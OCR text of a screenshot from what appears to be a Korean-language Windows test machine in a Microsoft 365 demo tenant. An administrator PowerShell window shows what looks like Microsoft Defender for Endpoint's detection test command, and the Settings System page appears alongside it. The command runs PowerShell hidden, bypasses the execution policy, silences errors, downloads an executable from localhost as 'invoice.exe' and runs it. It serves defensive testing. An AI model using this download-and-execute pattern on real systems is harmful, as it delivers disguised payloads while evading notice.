 관리자: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
새로운 기능 및 개선 사항에 대 한 최신 PowerShell을 설치 하세요! https://aka.ms/PSWindows
PS C:₩Windows₩system32> powershell.exe -NoExit -ExecutionPolicy Bypass -WindowStyle Hidden $ErrorActionPreference = 'silentlycontinue';(New-Object System.Net
.WebClient).DownloadFile('http://127.0.0.1/1.exe', 'C:₩₩test-MDATP-test₩₩invoice.exe');Start-Process 'C:₩₩test-MDATP-test₩₩invoice.exe'
Azure Ad Joined PC
설정
Adele Vance
AdeleV@M365x79315032.OnMicros...
설정 검색
시스템
Bluetooth 및 장치
네트워크 및 인터넷
개인 설정
앱
계정
시간 및 언어
게임
접근성
개인 정보 및 보안
Windows 업데이트
시스템
DESKTOP-FP0737O
Virtual Machine
이름 바꾸기
Windows 업데이트
최신 상태
디스플레이
모니터, 밝기, 야간 모드, 디스플레이 프로필
소리
볼륨 레벨, 출력, 입력, 사운드 장치
알림
앱 및 시스템의 경고, 방해 금지
집중
방해 요소 줄이기
전원
화면 및 절전 모드, 전원 모드
저장소
저장소 공간, 드라이브, 구성 규칙
근거리 공유
검색 기능, 받은 파일 위치
멀티태스킹
창 끌기, 데스크톱, 작업 전환
정품 인증
정품 인증 상태, 구독, 제품 키
문제 해결
권장 문제 해결사, 기본 설정, 기록
복구
다시 설정, 고급 시작, 되돌리기
이 PC에 화면 표시
사용 권한, 페어링 PIN, 검색 기능
원격 데스크톱
원격 데스크톱 사용자, 연결 권한
클립보드
잘라내기 및 복사 기록, 동기화, 지우기
정보
장치 사양, PC 이름 바꾸기, Windows 사양
검색
오후 4:28
2023-03-23